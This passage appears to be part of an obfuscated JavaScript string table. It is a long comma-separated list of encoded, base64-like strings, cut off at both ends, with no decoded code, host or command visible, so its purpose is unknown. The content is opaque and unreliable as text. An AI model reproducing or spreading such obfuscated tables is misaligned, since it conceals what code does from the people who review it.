cKdwpxwflUq','OWtvw4PCoMK7woDCoFY=','D8Kgw5xqwo9HQHo=','dsOoSDgc','H114LcKd','Fk5OOsOa','FsKFJgTChA==','HsKvwrvClsOb','w6EUNcKPw5N0McKz','w55pQWYQwpkXFQk=','OsOAXHRsWsOnwq7Dnw==','WMOhVA==','NCPCgnJKwpA=','Z8Ofwr8sw41m','wrcpITkZ','IMOPJh1C','wpPDimQ4w4M=','FkBDJsOaw7PDmnzCjSjCrMKbw4LCm1o=','FkBDJsOew7TDgEnCjQ==','wp5zwqDCmwQUw7sBXcKfGQ==','MMO8RHZk','YFkbLHI=','wqdJw7LCo8OFXsOKwp/CrMKUdQ==','w5ZkZEci','w7MsNMKUw6o=','NMOaXWZk','wojDpWvCuW0sJ8O8w77Dv8O6','JsKVOyHCicO5DT/Cqg==','wo9kwqjClQYUw7cPVsKJCQZMWWM=','wp4gQ0vDpkPDhw==','MDDCn3ZKwpfDq8KswrJgeg==','GcOsemFOacOL','G8KEwpLDvsOsw7TDjllew64r','wprCncOLwoHCrQ==','w7dNdXU3','fcOQTyYM','YcObwrsiw41l','wrLDqljClsKZ','wprCpsK6w73DksKB','HsOpCDZeNw==','DMK+BSHCpg==','w5pyRzNg','w5gFw5d1LAJGwp7DlzjCkwfDlsKMe8K7Zmc=','FSrDiMKZw5o=','fsOQYMOZw6DCr8ODQmF8HFdeSMOqwpjCvzA=','wqrDrncfw4g=','McK9XCN3','wovClFPCqT0EwoYzwo0=','wr7DlVTCqMK8','wpXDnlcaw5k=','EirDmcKLw5M=','NsKYJhvChMOuHzQ=','GGluIsKo','PVhYw4DCuA==','wpDCq8Kow5/Dhw==','w6YEw5ZqAA==','NmB/HMO6w4/DvQ==','w47CvcKpw7nCtQ==','KsK1wo3Co8Om','BBHDncKqw4t1fcO7','wp/DhVLCr8KJw7FqAcKx','GcO8Gj5PJcKyw41nwoVA','ZX4mL2k=','wqzCqH/CkRU=','w7V6eljDuA==','w6NRL3VdDMOfwqk=','Sk5MwprDiiw=','H8KkTRVYWA/Dsg==','BcKEwo3DrMO9w68=','wqJtZ8Obw58=','VcOUe8OZw7zCq8ODXm96HQ==','w7FsRVMn','w5kmDcKmw68=','N8KCwo7CrMOE','BWpVNMKz','Zh0bw68W','wpvChsOfwqHCiQ==','w4Uxw71oKg==','Bx3DmsKOw4t8e8OcwqnDjsKBwojCqMOnOA==','w45Kw7ZMwpfCgDEwAE02w6nCiMOkQw==','w5tKX1sm','woHCscOywrjCp8KPEhhnTw==','w44vMcKjw6A=','DX/ChMKDw50=','NcO8w4AsKXjCpmtjw5U=','ZMOPesO1w7o=','w4Z1QF7Dog==','w4NfREwi','C8K+XhNE','wpo3TXHDvw==','wpfDpWHCtw==','w5hPZUYD','w7bCsMK3w7rCmA==','OsO4w4Uw','w7TCq8K/w7HCiSoaw7FBQCc=','w6HDqsK+wrI2w5I=','J8OEJzdY','w5xyXG0Hwr0fHQLCp3R9Djs=','Dn3CoMK5w6c=','JRsDwojCusO0MWrCugbCsjlD','w6RCb0Q4SGM=','wrtSw7PCq8OzSMOLwrnCpMKQdQ==','FTApWMKBw5rDhMO9wrPDkMOIw4HCjA==','wp7DlUrCgsKww7ZhAcK4FUnCsGpo','C8OpCh5VLsKcw5dhwp1MIDfDhA==','wpUyJiUJw4Yjw6RvBMOn','F8KoaB9t','G8Kgw5x5wo9DTV0ACyHCmw/DhCg=','X8OtUjsg','woh/wr/CkREFw5ECUg==','KMOFLBp4FMK6w6xO','w4B/UA==','wpkIXlfDhQ==','N8KdZEw=','wrPDlEfCqMKH','wo53wq7Cnw==','wp3ClFPCsyY=','w53DlsKiwrgJ','w6leHElX','wqZPw7jCrQ==','w79PSxBw','w7otDsKvw5Q=','wqUOTXzDoQ==','RsOvbBoV','wpI+PhsW','wprCnMOww7E=','wp9/wqnCkQ==','w5MIPMKZXMK2wpA=','wrXDi0Qpw5Z1w6V0w4FU','wprDn0zCrcK7w6o=','woTCmMOvw6A=','BcKewqbCrcOE','wrZ0wqjCvh8=','OcKfJgHCtA==','DsKpUhBZXQ==','w49WRFQg','KHduw5jCu8Kqwp3CgFLDoVg=','dkBrwo/Djw==','Z2M3Iw==','w7liw4xowqA=','w7YYQsOTwpA=','djoQw60SQMKkwpUAdXo=','N1vCnMKAw6pie8KXwos=','w7TDqsK8wosyw4LDmg==','w7paMWFI','PcOlZmN1','w4lka2Ac','w7t3bTs=','wo7Cm8OLwpLClg==','B8KMwpTDksOZ','w5UXw7hIAQ==','UVJIwqTDrA==','w5UsJ8KeXg==','w6MAL8KWw6Jr','c0saHnk=','wofDkUo1w5tIw6Vow5w=','wqvDvUbCscKc','wrPDgUbClEk=','NB44woDChQ==','w51yakg5','FcKgTT1v','w7XCusKDw5TCuw==','McKaKkF4P3ZMR25r','worCm8Kgw5bDrg==','d8Ozwqgbw7s=','w4vCvsKJw57Cvg==','w7p2w5F3wrI=','w5kyw4lGKQ==','wo4qWW/DokrDlm8oMn9swrI=','NsOqTWZ3','H8OpCg9aJ8KW','EMKHfjto','WcOadsO7w58=','GFVpIMKbwqF3dV4=','woLDtncew6Fxw4NSw6E=','O8K1wq8=','PiguN8Oz','NcOuw5AXL1TCpmo=','LXB2w7vCqsKpwo0=','w7UrC8K6fMKKwrc=','wpfDuGTCtVs=','wonCjsOkw4dJDxjDpA==','w4EhbMO2wr9HVMKW','w5RPRilg','PMKcODLClg==','woPCnMO3wrPCsQ==','H1N1McKdwrtqSV8nTzPCsS0ZwocZ','w5paw4FfwpM=','wpvCpcORw718','NzDCkWVfwoHDqg==','FMKdwrPClsOg','QgIqw5Y8','w5lzQA==','w47Dlhk=','w7glw4pUGw==','wr52w6vCn8OF','wpM5PAkcw4Avw5E=','wpNoesOCw7k=','w6DDqsK8wosyw4LDmg==','JMKfVGFD','M8OJw5IyPw==','H2lWw6XCqw==','w6zCuMKjw5HCgDgaw5I=','csOKwrk5','YcObwr0nw4lxXw==','G1lvFcKZwrJ7','wovCmcOzw5dGCwXDsg==','wrpedsO/w6V/wpUh','wqnDsXnChsKBw4tHL8Kc','EcK/GjXCrMOZMxTCjGoQHEAr','OsOlDDdT','IsK2VERw','dQwXw4Ag','w6PCvMKkw4LCjT4M','w7NpUGfDlA==','GTUfQ8K2','F8OZwrwhwq0HEsOuI8OvAsKJcjbClDzDmQ==','G8KhwqLCk8On','wo7Dq2gX','w7HCj8Knw4XCvw==','McO4w5cHLVLCoGo=','eWknFkoKUQ==','woXCtcOlwpPCo8KlFBk=','AMO0w5EsJA==','w4k0w553Kg==','PsKnwrnClsO2','IA0zwprCqw==','wojCg0jCkT0RwpsqwoZk','w5VwR2ocwoMN','wp0kUH7DlE3DmFk=','wrTDjULCl2EaHMOQw5I=','wpzCl03CngE=','woBdwpfCtiY=','w6paa0UQ','D8OiSUtl','ABsZUMK1','aFQ6BG0=','wqfDi0Edw7E=','wpDDpUDCnUY=','ZsOsXwAYYcOr','w4/CrcKmw4LCjg==','w6dIw61UwoA=','HRAwwqzCuQ==','wo/Cn8OQwrbCkA==','S8ORwp8cw54=','HBMbI8OH','AsOOwqgDwr8=','w4BtYW/Doho=','w4Bcw4FuwpnClCc9C2okw63ChA==','IyApSsKJ','wrPDrk/Cl0k=','DinCl1R+','woN4wqHCmxMV','CcKpw6B7wqg=','dMObwrkIw4d8TsOowoZL','AcKEworDrMOhw7M=','NcOOwpoFwp8=','G8OBORBe','w41NdEwW','w5XCglrDsDQfwpMnwoFtIA==','J8KZakhiM0VQT3N/','wpPCtcOpwp7Chg==','w7EEOcKuw4c=','NC3CsnlAwoY=','wpLCv8O1w6xZ','w4hwcG3DqVHCvsKgDH0=','YMOlYwI/','w5VuX2wSwok=','wo4qWmvDq0HDllk=','wr5WVMOVw44=','w6fCtsK9w6LCgDwdw4Q=','wqvChMKGw5jDvg==','w58Sw4w=','wqPCtG/CkDg=','wrDCq3rChBo=','w7FNZG/DqQ==','X8OxRyo3','wpVGw697w5nDmQ==','Mw3Dt8KIw4U=','w7p3fjo=','FCLDjMK5w7M=','w4JuYg==','FsOXwrE+','PcKKwoU=','NcO9eGFN','w7BrPFxc','w4pSSUYW','HjwrVMK0wpTDicOowoXDgw==','MsOHRlRq','CzQowobCrw==','KMK1aAhq','woJmw7TCkcOz','Nw7CvkFE','N0jClMKRw5Z/eMKC','GcKAwoTDrsOKw6jDj2dL','w4sFw5tXMBVUwqLDlyvCgw==','wobCrMK7w7nDicKIPizDicKhwrtow519','N8KdcF9V','wofDtlEfw4zDt3fCisOiMw==','wqvDnl0=','wpt/wqnCgBo=','wpPCg1XCujoE','wqDDnVMKw4k=','IsKVLRDCjA==','wqjDtGoIw5Q=','CU99DMK8','FMKgw4FOwoZQ','IzDClXRbwoHDncKQwrZqel0F','wrbClnDCthQ=','EMOmeQ==','CsKAwoDDo8Osw47DlG1aw7E=','HsK4YgpW','wp7ClcOiw7lIGR/Duyc=','woYzPSQZ','NUbChsKaw6E=','M2RcIcOV','w7RsWS1I','w6ofGMK9fg==','S0RGwpg=','wpDDh3EZw58=','wonCocK6','worCtcO4wrfCqsKy','w49mVWcw','acORwqImw797XsO5wpY=','C8OpCglSJcKEw5NvwptR','woTCtsOYw4dc','woI0b17Dvg==','woLChFvClzw=','Km0nZg==','w655f3Il','wqPCucOyw59P','w6UTM8KPw7E=','wp5Ow7fCpsO5TMOWw4nCtsKYZcKlwosNw4Rdw7rCs0DClMOTw7t3wrjCs0/DuUwGw7fCrcKafR0SOMKbwq8YDlXDkhtYVDlHw67DjCYHw6nCq3pgYw==','w5tFZ2DDqw==','YCUfw4ws','w6c2D8KZUw==','w5VvcGTDvxjCu8KiBA==','w7djKXV8','wo/CkVnCuDw=','w4tNMElb','w7NFdUA7UGM=','wqpOw7XCpcO3T8Od','w4w7XMOIwr9QTMKLwpvCow==','w4Qmc8OJwrdUWQ==','wpzDnFvCrsK7w7Z6','Gx47csKQ','E1DCv8KFw5M=','DMOGwpUWwqc=','JTMdWMKa','KQQ3OsOm','PWthw5nCvMKpwpbCol4=','woLDoGrCvUw=','w6MNJMKBw61tIMKLLsOwBFLDoMKQYEJyw5k=','wprCpsKnw7DDjcKW','BMOEwr04wqEaAw==','NCrClXs=','w6Exw4VFGg==','wpXCiUs=','w6JaVk4/','w5xAe2wL','wpPDqWfCtVI=','PXZCw5vCoMKt','w4IPw5g=','ZDEKw4EHRsKowqA=','DcOsemFOacOL','w6vCsMKlw4rCvQ==','EBzDiMKMw491esO7wqLDkcKBwoTCpsOrPh0=','w6ZCWWIi','wrnCs3vCmiM=','wqXDl0w3w4ZXw69z','H0lpN8KdwrtqTkc3WD4=','wprDhUzCscK7w7Z6IcKuBEXCsQ==','w6VscC4=','w7pYdlUq','w6J5Zmg/','BynDpMKmw7k=','w7MENcKww6J/NQ==','esORfsOpw7rCvsOTY2tzDA==','woXCtcOlwoDCo8KhGTVsU8O6w6o=','wqAsCgQM','PXZCw6/CjQ==','w5gPw61ZGw==','wpzCgUbCjh8=','w4Z4ZV7DrQzCs8K1HUrDt8OeMg==','B8OTwqYZwqcIAsOUIsO9','KMOHTEl9','CCzDjMK/w4w=','w4JFYWsW','wovDjmYXw60=','BXVOMsKV','woQ9Ly8uw4o9w5E=','CRMaEsOawrxMw7x9w70ad2bDjA==','wonDkVnCpsKdw7d7G8Kt','wqVVw7HCmMO3XMOdwpo=','JcKdYEJHP3xZ','GVhHw7LCkMKcwrDCinY=','w5fCkMKew5XCoBw=','wrZjwqvCuj0=','w4fDtsKEwqoF','dMOtTxMVZ8O9OQ==','GsKtUXZt','ABMBwqDCvg==','wqRUwqzCuQE=','amxJwpzDhA==','w5BWcmfDmA==','wo3DpH4Yw4jDmnDCgMOg','AcOwwpAQwr8=','NXJuPcKo','wrfDnVsuw4c=','wqLDlEHCg0o=','wpHDvEgUw6w=','GsKVworDrcOvw6nDn3pM','GCPCmGBE','KMKiw756wqI=','w4x6d1rDqA==','T8O8TR42','w73DhMKHwogl','fm0hIU4Ze8O0KBBKHg==','G1lvBsKXwrtqf14mcTHCrRwS','w6sXw71VAQ==','w6NeURlq','NR8NwozCnMOwFWPCiAHCoA==','w49GfUQ7','wrHDo0PChlM=','XMOHXigp','w6lKWlod','w5XDl8KMwoon','wrpNfsOuw5liwpY0w5o=','wpMsPi80','EwvDj8KEw5M=','w71CcUoB','IkrCncK7w5Y=','w4MQw5toNh5Q','wo3CrcKow7bDhMKBKSvDgsK5wr9mw5tgdxo=','woBOwr/ChDM=','w7V3cSpHw70tdMOKNkd9KQ==','bcOQbMOuw7rCs8OSa2BpNGJOQMO9','EMKowrbDvMOk','wrXDuGg7w6I=','wpx3wqrCkTEew40DSA==','wqjCu8Ozwp7CpQ==','w48Pw4F1PB5XwoHDlyzChTDDmsK1Z8KEdg==','LsONSA==','wq3ClsO5w4Rf','LsOISXRwXcOnwrvDlA==','DVZVw7XCg8KKwrDCnmfDg2/Dpx3Dog==','LMKwfld8','JsKTbUlz','wrNcYsOtw4U=','w4tNF3x0','cDEKw5QPQMK3wrUOYGs=','Bx3DmsKIw4N+acOuwr/DssKA','w7hMc1PDmg==','FhHDi8Kpw5p0bMOq','GsKEwpfDvsO5w4bDlGdQw70vwqDDk8K7w5Rw','wrvCtcKsw5vDsQ==','d8Ofwrkq','w7hxfUIk','w7JzXitJ','JkVeNMOI','bcODQiM/','wqdJw7LCo8Ol','DMKeY25d','w4khw5hbMg==','w6wIL8KLw7A=','w4ktdMODwqJI','cRcsw4se','w5UPVcO1wpk=','NsKJwpDCoA==','Ix8Twpc=','woPCk8Ozw7FSJRA=','Y8ObfMOIw63CksOA','wpHCqMKqw53DsQ==','w4t6DXZL','woLCtVfClAU=','bgcVw4sx','w64NUMOOwrg=','MsO4w5Aw','w5Joc3nDuAw=','wpjCil3CriE+wp4uwo0=','R0xlwqnDmg==','wrrChsO8wrbClw==','w5zCj8K9w7TCuQ==','w7UQVMOPwr8=','a24g','BR7DlsK8w7w=','NTwqwqXCgA==','JsO5w4UMJULCvGB0w5Q=','w6VoczdW','L1vClsKS','wpPCscOuw6RC','wpA5Oz4=','wp4gQ1rDs1DDkFUlMnlq','w4sFw5tALQRRwrvDmizCgzY=','JcOpw5ooKQ==','EwzDl8Kyw48=','wrLDkFU=','wocoMSYY','w7PCsMK0w6bChA==','JsKENhvChQ==','LCw/NcO4wp1Gw5pAw5Qs','wpDCicKgw6fDrg==','woUxWnc=','AcKVwo7Dpw==','DcO8DjpVJA==','w7RfcG8u','MMOfwrwPwro=','Z8OUbMOOw73CnsOJe2Bp','EArDgcKqw4VvZ8OuwrU=','JsKVOyfCgcO7Hw==','KsKpwobDusOj','BMKPw4Fawqg=','w4pWZFc2','w5UWw5hUDA==','wpI1Ji4=','VBwbw7MM','HcKEwpvDv8O8w7XDn0VQw6gqwpLDm8K4w5ZhWsKmCw==','woY5PSsQ','NsK9T2xe','w6VpbSo=','w7kXNsK1w5Y=','McO4w5cULVbCrU1/w6MLwpU7wpHCgA==','w4tOVXkC','DcOmWFZ8','d8OmwrUhw5g=','w4NvVWY4','KsOqDwdD','wp/DhUY2w7g=','w5fCvMKcw7nCpQ==','I8OswroMwoY=','NsKfIxjCkg==','worCosKqw7/DvMKBEDHDmcKkwq5Lw4BofBHCpw==','H8OpChNUIcKXw4puwo4=','wpbDqXTCp1c7MMO5w57DscO+I8KiYgMmflNfw5/DvsKmQMOQw5TDuMKr','w6BObEg7UA==','OQPCu2B3','FMKww4BFwq0=','w6Nmw6RGwrM=','NsKFQiN5','wpXDmmkww6s=','RDEyw6kv','wpfDskY7w4bDn33Ch8OpLA==','J8KVPgLCicOuHynCkUIjNWQzw414Qmw1RsKfw4pTacKFQMKL','bMOIYCUh','ZsOgUTU=','w6A2w5loHw==','wpnComjCtR0=','w4QYasONwpg=','w7PCscKTw7bCoQ==','LSPCiA==','wofDsX0Mw6M=','w6wEL8KHw7dw','w4JxfmTDqQ==','w5ItOcKsw5k=','RRgGw448','w7VOfVrDgg==','PMKswoTDn8Oj','eMO6wooiw4M=','wqwLb0zDhg==','w5t0d1Q5','wphbwrnCvDY=','wpfCg1LCuiYY','JMOUdsODw7rCqcOHemdyFkdeUw==','wo/CkMOnw6BT','HcO9Mj5t','w6JKe0gJTXzCig==','OcKgwqTDjsOWw5TDs1N6','wpXDpn4Ww78=','BAAkasKd','dCcN','JirCuHZ9','NsKDPA==','K0DCncKfw5ZzcMKRwocUQA==','FcOYwrw6wrwIEsOUI8O0M8KGdhHCng==','esO5XzkWaMO9','wqkoVGjDng==','wpRjwqXCmiY=','w7TCnsKkw4XCqA==','EygnwrbCgQ==','KAoUworChcO7JQ==','w4QmdMOLwqJBSMKLwprCqinDsR/Co8KE','wp3Cj1LCuQ==','w7MkU8OUwqI=','w6jCvMK+w7XCmDE=','woJYw7/CrcOA','w7LDv8K4wr49w4E=','S0ILEWo=','UllDwpPDjSI6Nms=','e8KIYl9gGmdFS3JIHxg=','CMKkQRc=','wq3DlUbCt8KSw7l3EMKrI1XCtmh/woku','w6Jcw7Zbwps=','Cz8ZwoTCnA==','wqvCpsODwqjCtA==','wohOYMOcw7I=','wonDh04sw40=','wq3DnWItw7g=','woRYw7fCv8O5','w7J+Mi5Dw7Q8CsODLFl6YcOVw59zw4NHYcOYwqTCnjljLg==','w5UBw7ZvDw==','GF93FMOS','FRsLBcOX','Z2NlwrnDuQ==','wprCrMK9w7XDnMKBMW0=','JmLCoMKHw58=','d8Opwr4zw4c=','BC/DncKmw4U=','w40HEg==','KsKmdBZI','KMK4VxdT','wo/Cl8Kxw6TDvw==','QcOZwoEGw40=','EjHDvsK5w5o=','AT0CPMOC','wrPDiUDCgHU=','PcKAw719wok=','EVtJw4XCqA==','IcK/NhnCqQ==','woYue2rDsA==','KyQmOMOc','VGJywprDjg==','woDCqsKuw7zDhMKNDy3DmMO2wqZuw4ttdBE=','ZsOawrkEw78=','eMONNxcx','wqNTwoLCtwQ=','w63CnsKEw6DCmQ==','w5YVw79RHg==','BsK5dCl7','IMKMY0ZgM0tdWmNk','CMKPwoTDp8Osw7Q=','ISzCl3lKwpc=','w58Fw4hsPB5XwqE=','wofDrWvCpF86GMOlw7PDuQ==','Ki7CgltH','w4Jyf37DqRDCoMKDBm/DpMOaMsO5w4J8w58=','XMOEahc8','KgsRwo7Cpg==','McKNwo3CosODFwLCmQZiwoXCtQ==','NsKTaVNxOHJwT3lpBA==','CjYKJcOd','w4NbSDhr','TsO5d8Oow7Q=','wrlPfcOzw4I=','w4QPPcKNTw==','w41Gw7Q=','DcKHw47Du8Oow6DDnyRIw7svwqTDisKxw4g=','worDlVnCrsK7w7Z6Bg==','Hl14LsKxwphZ','ET4mV8Kew47Dl8O9wpLDt8OBw43CmEzCiA==','w7JxaQ==','NsKKw47CpMODAzPDmyJhwobCs8OoQ8KefsOUNWDCpEXDiMOrwphN','w7NcIXRcEMOOwrQ=','cSYRw6wS','woDDpXM=','SEdswofDrA==','GsKqw4RNwqdKRnoLFjzClwnDji0=','w6YIDMKGw4Y=','wqTDlmk8w6c=','w6DCsMKm','FF9dN8ORw7k=','w7lVQUXDgw==','wrA9Ph8v','C8KCwqbDncOw','EynCnlxe','w6IoG8K5fQ==','KGl2DcK5','w7MoHQ==','wozCrcO5w5li','L0xLw5zChg==','w6BfZUXDqQ==','wp7DpFPCn1U=','wrDDrVE5w58=','wqLDpUkcw7E=','w4goBMKuw6s=','w4Q8e8OKw6Q=','w5TDpcKNwq4Y','McKma2BH','DcK4wqfDjcOm','w4EtCsK/Tw==','bmlVwqzDjA==','wpXCosOwwqDCssKjDg==','wpjClU8=','OBAdIMO1','wr3Dl0/CqMKX','JEbCgcKaw6Bk','ZzUMw6cIUQ==','wovCrMK7w7rDjcKW','w7MIJcKF','w7IIJsKIw7c=','JxLDlMKEw78=','csOKwr8qw6E=','wo97S8OOw5E=','McKAVytr','w7dlS3k1','woHDmWUjw4Y=','ChXDqcKnw6I=','w4YNw6h4EQ==','wqcJKgE/','EMOswr4Swps=','w4obJMK3w6c=','woHDklQww7I=','w59ceUIN','NMOvTVZj','My3DjMKVw6g=','w6Jcw5F1woI=','wrXDi2wOw6o=','wo/CkcOyw7lPBAI=','LDgrE8O6wph2w4E=','w6ZqQGfDmA==','NcOVw4AnOw==','AhnDjcK1','wqXDjFY=','wpLDpWYvw4A=','w6owccOTwrk=','woNRd8Oyw4c=','IjklVMKU','GsO7b1Z/b8OJwoQ=','McKCLhDCsMO9HT8=','EBnDicK7','IsKNwoTCsQ==','MMKcKhrChcOyDg==','YsOgTyQR','wqt8wrfCric=','F05OOQ==','w7g2w5lOIQ==','OMOkw7QjIQ==','wr3DoHsbw4w=','w78Hw4pwAQ==','w4FMeVwC','wp1sw6nCusOl','L8Kiw41YwrY=','JMKOwoHCscOt','JDYvQsKJ','w6YlDMKyVg==','wplHw5DChcOz','wp1TwrBgw4XCm2QOSA==','wqzDmXYtw6E=','w75ecXoy','BcKUwo7DnMOh','wol0dcOXw6Y=','w4YMw51PMQ==','bmM+','HMKfKxXCow==','wpFFw7XCj8OP','GifCmVJ2','JRUKwoLCrA==','wqHDq1/Cp2Q=','KTkoeQ==','wrHDjUQrw5JAw7g=','HVNNI8K/','wqcoL3sCwqZpAg==','EMK5SS5U','ISkiB8O+','w73DoMKmwr4=','dnJEwqTDrw==','KgvDl8K2w6A=','wrPDo0zCk0Q=','w7hbw7ZRwoY=','w4gPw4I=','FUTCl8KVw6I=','w5UwM8KE','WMOvwoY8w4Y=','fsOHecODw6bCscOHemtFUC4GFcK/w7LDo2Q=','w6JAw7Brwrw=','L8Ozw7MtLw==','w4gFw4go','SMODU8OCw4M=','wonDvlDCtMKv','XsO4YRsQ','RcONc8Oaw7o=','w7XDt8KhwrMZ','MMKzwovDn8OR','GsK4wofCuMOy','NcKBw7JBwpQ=','wq1Uwr/ClyA=','HMOtDDpVNA==','OXhyw5LCocK7','w4bCqMK2w7/CtA==','G8KIwoTDo8O9','w6PDrsK6wr49w5E=','DsOofFRBeg==','HcOmfF9KfA==','wq9Zwp/Cujcjw6s=','wpTDrXfCt1A9','AxfDnMKww49p','VsOGeR48VMOd','w6hcH1t7','Z8OUf8ODw7DCqcOPbQ==','w5lOw7B5wpjCkw==','GcKiQA==','NcO/wp0awqE=','a8ObccOAw7TCqcODWmFPHXBSUQ==','em0hI0UZ','JjfCnHl4wo3DvMKIwrs=','w4huWWvDvho=','OcKkw5tAwoBD','w5tFU1gu','wo9eYsOzw5hx','OUZDN8Oew68=','CMO5DD5PKcKcw40=','esONwoUqw5p2','UEpIwo7DkA==','G0pVJg==','N1vClsKC','AcOHwogbwp4=','G8KGNR7Crg==','wpTDvmDCpFcsIsOFw7XDtsO6J8Kz','wqZWfMOzw4JXwps=','w6A1C8KhcMKBwrTDgsOLCB4twoI=','woPDn1HCrsKNw7tvGcK8','w7p5bCpxw7A4S8OA','DE5+M8KRwrBpVVI4WDPCoA==','wpZ5wqLCmSQQw5QYWQ==','PxMkwrLCjw==','w5tKw7F1wozCgg==','M3Zvw5rCi8KmwovCpEo=','woDDpXbCpl8nNsOv','w7kpB8Kj','Dj0kwpbCmg==','wonDrUzCnGw=','w7xOa34uTWDCiUpDdGA=','AkhLw4DCoQ==','O8KjUjR3','wqzDvm/CtMK5','c2VzworDmQ==','DUZpA8Oa','E8KPRTRO','McKhw71zwqw=','wp/ChsKww4DDjg==','wp4xXn3DoUrDh080','wqNReMOu','w6x5RFDDjg==','ISzCmXhOwpDDvcKowrxVekAUw5c=','E1pBPsOow7TDiljClw==','ZcOoWTUXcg==','w7XDpsK6wqgn','woBRw5bCg8O/','w7hqWGbDqQ==','L2xsw5vCmMKmwp3CpFs=','w6nCsMK0','QsOYwpwCw7E=','w7RecEENTWLCm0w=','wq/DkUwv','GsKlVgpI','w7FXTjRH','wo/CucO1','JhsawqTCqQ==','w7JtbT9Ww7o2SQ==','wowSAjoM','w6LCrMK8w77CuzANw5VI','PcK3wpXDhMOx','FcK2w65FwodUWHYXIg==','w4dsaxNS','HhskccKB','UsOhUMOBw58=','w7tYVEwoQA==','wo7ClljCvCYVwr4two9vIg==','Fj8tX8K0','YMOHfwQ3','f0IHEmU=','wr9PdcO7w4Jzwr8rw5bDu8Oq','OsOFwrUTwqU=','ecOsRTcNbg==','ZsOQdsOKw6HCtQ==','E8KWwqfDscOw','XD0Pw6sN','wol6wqjCmRcfw4w=','w58Uw5ZtPA==','w4o4e8OHwr9URQ==','w5lCbUQx','wrDCj03CtDk=','UH4LD1M=','wq/DkUE+w5o=','F8OnalRX','w6UGw41XDg==','wo3DuVYSw5E=','aX1wwrDDsA==','w5VpX3QW','P8Oww4AcLw==','BktfP8KB','Kl1IPMObw7jDnG/ClzLCtMKZ','JBUOwpfCi8O8OGrCmw==','Jlp8FMOS','EcOawrc4wq0HEg==','w4l0Sm8W','wq3Csl/CpCA=','w5pfw651woI=','F8O6RlBdag==','dMOnTDwc','wqlBw7/Cow==','w7XDvcKnwrUn','w7FYbw==','wrzCq03CsTA=','wp/CjcOzw7VeDybDrivCjsOP','wol4wqk=','w6BOel8/V24=','wq5Mw7nCpcOzVcOM','wovDvGTCsVc9LA==','wpDDg3jCr8K3w6h+HMK3Bg==','H1NpK8Kdwqc=','VBssw4wjd8KT','wojDsGse','JcKRPRLCjsOo','w55yUmQjwowZHw==','M8KCworCucODEDPCoitcwo/CpMKgWA==','PjUrNQ==','worDmVrCpg==','wpfCg1rCqQ==','BsOfwrU9wrw=','dMOnQj0YcsOrHhPDqm7CqCnDnQ==','NcOow5E2KV/CvFtxw4gbwpY=','wqFhwpzCgRg=','bmk/J1I=','JcKddUJ6Ig==','NsKZwpHCtcOWDTnCmA==','wpbDnmvCs8K6w7l6EA==','w6VYNXw=','w4omWcOLwrtQUMKHwoHCoQ==','H8Kqw4VZwoJBXHotMjHCkwM=','w58Uw45zLQ==','VsOmwqUPw6k=','w4dIMXVD','wpLDhHzChMK4','w6x3cDNrw70=','YcObwqAkw553ecOhwp9Mw7M=','Lg8jwqfChg==','McK7dQxW','B8KOwpnCucOL','wovDlUjCqsK7w68=','w7cta8ORwrNTSA==','IyYvVsK/','w4V4fWvDtQ==','w6JKbkg0UA==','w5FVQWjDpg==','esO9SMOPw78=','w4R8YmPDohk=','O8OofVhBaQ==','w4FCclgpS2/Ci0VK','E8KiZxZRWgbDucKVCA==','cMOLwr85w418TsOZwolaw6XDqg==','wq/CkVnCuDw=','CMOpEj5C','fMOQwpg7w4xzTsOo','J19HK8Oe','B8Opw5cJPA==','EX3CgsKFw48=','M8KnwpXDh8O+','w75BZ0AR','w6fDn8KAwoIE','wp8gWX/DolbDh1hnM2IvwrHCjcK8woHDgVbDgSLCtg==','cMORwqEkw5o=','woLDpV0Zw53Dt3TCj8OgLg==','IQgPwo3CnsOBM3fCnQfCoTF/w4/Ct8OdwrQX','wrlFw63CvcO/ScOdwprCjMKaccKwwo08woFRw7fCtlfDn8Kgw4h6wrHCu1LDuw==','MsOew4ouOg==','OMOLS15b','wonCg0zCuDME','wobCgcKPw6bDvg==','cjUNw6sIQg==','w6kBw5xoNxc=','L8Ksw4Zcwp1LQXsYKQ==','wqVRUsO1w5tmwoMhw4vDsA==','w6fCtsK9w6LCgDwdw4R0UCfCl8Kg','H8Kww5pbwotKXEsOIDHCmA==','MsO0w5UNKEk=','E1p9NsKdwqE=','w457d3nDqQo=','wo3Ck8Owwp3CsA==','NzEJwrvCqw==','GFVtDMKcwq0=','DcKIwpXDgsOtw78=','woISOT0+','ehAUw7cc','wqIqCz0Q','MMKLwqfDjsON','wrlLWMOvw7U=','wqlMYg==','wp/DinjCh8KW','woPDvWYUw5g=','wqhBw7LCvsO3SMO1wobCocKS','dcOXwqMv','w7BqcDBW','wow1R37DqUA=','wqDDqWsuw4g=','OgjDr8KNw60=','EcKYADzCmA==','wphzwrXCgAcDw50hU8KNDjR4Z0PCrcOQwpAr','w5NAdxpj','w5Frf3IE','wp3ClFPCsyY5wrIE','w71FcEI7QA==','Pi4s','K0zCssK7w64=','w7R5fDU=','w5tKw69zwoDCgg==','wpDDqX3Cpks7MMOGw7jDvcO7AsKmWgo8a0VG','RcOwV8Ouw6M=','fw4Zw6sx','w6dbeEwuQQ==','Omlsw57CrMKq','w7dobztMw7c=','wp3Cp8K9w5vDvw==','wonCu8OdwqHCtQ==','woMXVXrDjQ==','worDhVAWw6M=','wofDv3Y=','MRwMWcKL','Q8ODSsOVw6M=','C8KAwoDDoMOAw4rDvQ==','wovDuV4Yw4jDmg==','B8OEwrE=','GcKpw41EwotKXA==','w6fCqsKj','wpPDpVMHw5nDm2s=','cMONwr4=','wq1Sw7PCpsOi','JFrCgA==','CsKSwpA=','w6vCscKyw6TCmA==','JMKPQWFT','MTHCtlNo','w7xhXXU4','EjLCmmxO','wrLCl8KCw4zDvQ==','w6dEW28D','wqLDmQg9w41Jw650w4FH','w7F9w7tRwro=','KH/CscKsw4E=','woDDk0Quw40=','LTgbWsKC','w57CsMKBw7vCvw==','FSUOVcK/','wqlswovCgjQ=','wqvChsODwoTCpg==','wo5bVMOSw74=','w5lXwq4=','IxgYE8Of','w7tMdWAf','DwAPwoLCmQ==','w6sSw6x2KA==','JFNhLMKa','wpnCr8K+w77Dng==','cTsZw7cW','woQ1Qk3Dvw==','wqZkKyIQw69vW8KQPwZifQ==','DcKvwrfDjsOG','wofCjcONw5JH','w7cpK8KQw6E=','w6gRKsKWw6E=','KMO7CzN1','DsOVwqUtwrk=','wp7DrWIGw54=','ZcOjWsO1w5E=','EcOGwrEMwqc=','RS4Ew44f','OsKxw4N9wow=','woQGBhI5','QF4HJ04=','wqPDom/Ci8KU','woPClMOZwrbCgQ==','wr9Lw7XCmsOG','MMKLwoHCgsOP','IwIB